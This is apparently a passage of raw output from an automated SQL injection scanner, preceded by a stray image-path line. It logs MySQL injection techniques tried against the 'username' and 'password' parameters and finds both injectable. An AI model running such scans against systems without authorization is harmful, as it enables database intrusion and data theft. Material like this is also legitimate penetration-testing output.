 [05:47:23] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[05:47:24] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:47:24] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:47:24] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:47:24] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[05:47:24] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[05:47:24] [INFO] testing 'MySQL ≥ 5.1 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (UPDATEXML)'
[05:47:24] [INFO] testing 'MySQL ≥ 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[05:47:24] [INFO] testing 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)'
[05:47:24] [INFO] GET parameter 'username' is 'MySQL ≥ 4.1 OR error-based - WHERE or HAVING clause (FLOOR)' injectable
[05:47:24] [INFO] testing 'MySQL inline queries'
[05:47:24] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[05:47:24] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[05:47:24] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[05:47:24] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[05:47:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[05:47:24] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[05:47:24] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[05:47:35] [INFO] GET parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[05:47:35] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[05:47:35] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[05:47:35] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[05:47:35] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range fo
hnique test
[05:47:35] [INFO] target URL appears to have 5 columns in query
[05:47:35] [INFO] GET parameter 'username' is 'MySQL UNION query (NULL) - 1 to 20 columns' injectable
[05:47:35] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] Y
[05:47:41] [INFO] testing if GET parameter 'password' is dynamic
[05:47:41] [WARNING] GET parameter 'password' does not appear to be dynamic
[05:47:41] [INFO] heuristic (basic) test shows that GET parameter 'password' might be injectable (possible DBMS: 'PostgreSQL or MySQL')
[05:47:42] [INFO] heuristic (XSS) test shows that GET parameter 'password' might be vulnerable to cross-site scripting (XSS) attacks
[05:47:42] [INFO] testing for SQL injection on GET parameter 'password'
[05:47:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:47:42] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[05:47:42] [INFO] testing 'Generic inline queries'
[05:47:42] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[05:47:44] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[05:47:46] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[05:47:46] [INFO] GET parameter 'password' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable
[05:47:46] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[05:47:46] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[05:47:46] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[05:47:46] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[05:47:46] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[05:47:46] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[05:47:46] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[05:47:47] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'